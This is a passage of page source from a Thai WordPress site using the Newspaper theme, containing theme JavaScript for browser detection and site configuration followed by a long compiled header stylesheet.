		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawgeneration.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.lawgeneration.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#212121";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="9dade665cc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01";
var tdb_modal_cancel="\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01";
var tdb_modal_confirm_alt="\u0e43\u0e0a\u0e48";
var tdb_modal_cancel_alt="\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.lawgeneration.net/wp-content/uploads/2017/05/background-mobile.jpg')}ul.sf-menu>.menu-item>a{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Sarabun;font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Sarabun;font-size:22px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Sarabun;font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Sarabun}.td-page-title,.td-category-title-holder .td-page-title{font-family:Sarabun;text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h1,.wpb_text_column h1{font-family:Sarabun;font-size:22px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Sarabun;font-size:20px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Sarabun;font-size:18px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Sarabun;font-size:16px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Sarabun;font-size:14px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap 